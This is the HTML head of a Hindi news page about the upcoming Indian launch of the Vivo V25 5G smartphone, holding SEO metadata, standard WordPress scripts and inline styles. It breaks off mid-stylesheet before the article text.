

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/
body_size: 71627
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>भारत में जल्द आएगा Vivo V25 5G स्मार्टफोन...... - Buland Hindustan</title>
<meta name="description" content="कुछ समय पहले, वीवो ने वीवो वी25 सीरीज़ की घोषणा की थी, जिसमें वीवो वी25 5जी और वीवो वी25 प्रो फोन शामिल थे। इसमें से वीवो वी25 प्रो को तुरंत"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="भारत में जल्द आएगा Vivo V25 5G स्मार्टफोन...... - Buland Hindustan" />
<meta property="og:description" content="कुछ समय पहले, वीवो ने वीवो वी25 सीरीज़ की घोषणा की थी, जिसमें वीवो वी25 5जी और वीवो वी25 प्रो फोन शामिल थे। इसमें से वीवो वी25 प्रो को तुरंत" />
<meta property="og:url" content="https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="chhattisgarh" />
<meta property="article:tag" content="India" />
<meta property="article:tag" content="Is vivo V15 is 5G?" />
<meta property="article:tag" content="Is Vivo V19 4G or 5G?" />
<meta property="article:tag" content="Is Vivo Y12 4G or 5G?" />
<meta property="article:tag" content="Is vivo Y21 5G?" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="vivo v23" />
<meta property="article:tag" content="vivo v25 4g" />
<meta property="article:tag" content="vivo v25 amazon" />
<meta property="article:tag" content="vivo v25 buy" />
<meta property="article:tag" content="vivo v25 design" />
<meta property="article:tag" content="vivo v25 features" />
<meta property="article:tag" content="vivo v25 flipkart" />
<meta property="article:tag" content="vivo v25 gsmarena" />
<meta property="article:tag" content="vivo v25 launch date in india" />
<meta property="article:tag" content="vivo v25 photo" />
<meta property="article:tag" content="vivo v25 price" />
<meta property="article:tag" content="vivo v25 price in india" />
<meta property="article:tag" content="vivo v25 price in india flipkart" />
<meta property="article:tag" content="vivo v25 price in india launch date" />
<meta property="article:tag" content="vivo v25 pro" />
<meta property="article:tag" content="vivo v25 pro launch date in india" />
<meta property="article:section" content="व्यापार" />
<meta property="og:updated_time" content="2022-09-10T10:09:49+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg" />
<meta property="og:image:width" content="352" />
<meta property="og:image:height" content="420" />
<meta property="og:image:alt" content="भारत में जल्द आएगा Vivo V25 5G स्मार्टफोन&#8230;&#8230;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-10T10:09:47+00:00" />
<meta property="article:modified_time" content="2022-09-10T10:09:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="भारत में जल्द आएगा Vivo V25 5G स्मार्टफोन...... - Buland Hindustan" />
<meta name="twitter:description" content="कुछ समय पहले, वीवो ने वीवो वी25 सीरीज़ की घोषणा की थी, जिसमें वीवो वी25 5जी और वीवो वी25 प्रो फोन शामिल थे। इसमें से वीवो वी25 प्रो को तुरंत" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/","name":"\u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u091c\u0932\u094d\u0926 \u0906\u090f\u0917\u093e Vivo V25 5G \u0938\u094d\u092e\u093e\u0930\u094d\u091f\u092b\u094b\u0928&#8230;&#8230;"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/#webpage","url":"https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/","name":"\u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u091c\u0932\u094d\u0926 \u0906\u090f\u0917\u093e Vivo V25 5G \u0938\u094d\u092e\u093e\u0930\u094d\u091f\u092b\u094b\u0928...... - Buland Hindustan","datePublished":"2022-09-10T10:09:47+00:00","dateModified":"2022-09-10T10:09:49+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"\u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u091c\u0932\u094d\u0926 \u0906\u090f\u0917\u093e Vivo V25 5G \u0938\u094d\u092e\u093e\u0930\u094d\u091f\u092b\u094b\u0928...... - Buland Hindustan","datePublished":"2022-09-10T10:09:47+00:00","dateModified":"2022-09-10T10:09:49+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u0915\u0941\u091b \u0938\u092e\u092f \u092a\u0939\u0932\u0947, \u0935\u0940\u0935\u094b \u0928\u0947 \u0935\u0940\u0935\u094b \u0935\u094025 \u0938\u0940\u0930\u0940\u091c\u093c \u0915\u0940 \u0918\u094b\u0937\u0923\u093e \u0915\u0940 \u0925\u0940, \u091c\u093f\u0938\u092e\u0947\u0902 \u0935\u0940\u0935\u094b \u0935\u094025 5\u091c\u0940 \u0914\u0930 \u0935\u0940\u0935\u094b \u0935\u094025 \u092a\u094d\u0930\u094b \u092b\u094b\u0928 \u0936\u093e\u092e\u093f\u0932 \u0925\u0947\u0964 \u0907\u0938\u092e\u0947\u0902 \u0938\u0947 \u0935\u0940\u0935\u094b \u0935\u094025 \u092a\u094d\u0930\u094b \u0915\u094b \u0924\u0941\u0930\u0902\u0924","name":"\u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u091c\u0932\u094d\u0926 \u0906\u090f\u0917\u093e Vivo V25 5G \u0938\u094d\u092e\u093e\u0930\u094d\u091f\u092b\u094b\u0928...... - Buland Hindustan","@id":"https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/09/01-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; भारत में जल्द आएगा Vivo V25 5G स्मार्टफोन&#8230;&#8230; Comments Feed" href="https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 